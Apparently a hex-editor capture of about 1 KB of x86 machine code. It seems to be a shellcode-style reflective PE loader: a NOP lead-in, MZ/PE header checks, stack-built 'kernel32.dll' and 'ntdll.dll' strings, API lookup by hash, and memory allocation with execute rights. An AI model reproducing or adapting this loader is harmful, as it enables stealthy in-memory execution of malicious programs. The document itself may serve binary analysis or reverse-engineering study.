 new_hex_data
0 90909090 E9000000 00E81703 00008D88 2C074000 85C97405 E8140300 ..... . .., @ ..t .
28 00E80303 00000564 074000B9 4D5A0000 8B1083C0 04663908 75398B48 . d @ .MZ . .. f9 u9.H
56 3C83F940 72313BCA 772D813C 01504500 00752456 BE002000 00668574 <..@r1;.w-.< PE u$V. f.t
84 01165E74 10C74401 60457638 12894401 64895401 6850E87E 02000033 ^t .D `Ev8 .D d.T hP.~ 3
112 C0C3558B EC515657 E8A80200 008BF081 C62C0740 00837D0C 0074478D ..U..QVW.. ...., @ .} tG.
140 45FC506A 056A01FF 7508FF56 208BC885 C974338B 45FC85C0 742C8D3C E.Pj j .u .V ....t3.E...t,.<
168 C1EB203B CF7323FF 750C8D41 08508D42 F8D1E850 8B010345 0850FF56 .. ;.s#.u .A P.B...P. E P.V
196 248BC885 C974128B 510485D2 75D933C0 405F5E8B E55DC208 0033C0EB $....t .Q ..u.3.@_^..]. 3..
224 F4515355 5657E83A 0200008B 7424188B D08B5C24 1C81C22C 07400089 .QSUVW.: .t$ ...\$ .., @ .
252 54241083 C60C8B06 89742418 85C07505 3946F874 5D03C350 FF52048B T$ .. . .t$ ..u 9F.t] .P.R .
280 C8894C24 1C85C974 528B7EF4 8B6E0403 FB03EB3B FB0F44FD 3BFB743F ..L$ ..tR.~..n . .;. D.;.t?
308 8B0785C0 742B8B74 24107905 0FB7C0EB 0583C002 03C35051 FF168B4C . ..t+.t$ y ... .. .PQ. .L
336 241C83C7 04894500 83C5048B 0785C075 DD8B7424 188B5424 1083C614 $ .. .E .. . ..u..t$ .T$ ..
364 EB9433C0 40EB0233 C05F5E5D 5B59C208 0083EC0C 53555657 E89C0100 ..3.@. 3._^][Y. .. SUVW..
392 008B6C24 208BD86A 40680010 000081C3 2C074000 8B7D3C03 FD895C24 .l$ ..j@h .., @ .}< ..\$
420 20897C24 1CFF7750 6A00FF53 088BF085 F6750733 C0E99A00 0000FF77 .|$ .wPj .S ....u 3... .w
448 540FB747 06894424 240FB747 14555689 44241CE8 2B010000 8B44242C T .G .D$$ .G UV.D$ .+ .D$,
476 33C983C4 0C663BC8 73308B5C 241083C3 2C03DF0F B7F8FF73 FC8B0303 3... f;.s0.\$ .., . ...s..
504 C5508B43 F803C650 E8FE0000 0083C40C 8D5B284F 75E48B7C 24148B5C .P.C. .P.. .. .[(Ou..|$ .\
532 24188B87 80000000 85C07416 83BF8400 00000074 0D5603C6 50E8AFFE $ ... ..t ... t V .P...
560 FFFF85C0 74108BC6 2B473450 56E830FE FFFF85C0 75106800 8000006A ....t ..+G4PV.0.....u h . j
588 0056FF53 0CE961FF FFFF8BC6 5F5E5D5B 83C40CC2 04005657 E8BC0000 V.S .a....._^][.. . VW..
616 008BF881 C72C0740 00E8AF00 000033C9 05710440 005151FF 74241450 ...., @ .. 3. q @ QQ.t$ P
644 5151FF57 108BF06A FF56FF57 1456FF57 1C5F5EC2 04005657 E8840000 QQ.W ..j.V.W V.W _^. VW..
672 008B7424 0C8BF8BA 00200000 81C72C07 40008B4E 3C8B4431 2803C666 .t$ ... .., @ .N<.D1( .f
700 85543116 750F6A01 6A006A00 56FFD050 FF5728EB 156A006A 0156FFD0 .T1 u j j j V..P.W(. j j V..
728 85C0750A 68008000 005056FF 570C5F33 C05EC204 00FF7424 04E887FE ..u h . PV.W _3.^. .t$ ...
756 FFFF85C0 740650E8 62FFFFFF C204008B 44240456 8B742410 85F67413 ....t P.b.... .D$ V.t$ ..t
784 8B54240C 578BF82B FA8A0A88 0C17424E 75F75F5E C3E80000 0000582D .T$ W..+.. . BNu._^.. X-
812 01054000 C3558BEC 83EC1C53 56578D45 F0C745F0 6B65726E 508BD9C7 @ .U.... SVW.E..E.kernP...
840 45F4656C 3332C745 F82E646C 6CC645FC 00E86201 00008BF0 68EEEAC0 E.el32.E..dll.E. .b ..h...
868 1F56E88D 01000068 2680ACC8 568903E8 80010000 68FE6A7A 698BF856 V.. h&...V. .. h.jzi..V
896 897B04E8 70010000 685F7035 3A568943 08E86201 000068F0 9AB86F56 .{ .p h_p5:V.C .b h...oV
924 89430CE8 54010000 68F37443 C5568943 10E84601 00006819 2B909556 .C .T h.tC.V.C .F h +..V
952 894314E8 38010000 68D5B03E 72568943 18E82A01 00008943 1C8D45F0 .C .8 h..>rV.C .* .C .E.
980 50C745F0 6E74646C C745F46C 2E646C66 C745F86C 00E8D200 00008BF0 P.E.ntdl.E.l.dlf.E.l .. ..
1008 68287B3F 5056E8FD 00000068 1530F1CF 56894320 E8EF0000 0068DA6E h({?PV.. h 0..V.C .. h.n
Signed Int le, dec (select some data)
200 bytes out of 82.7 kilobytes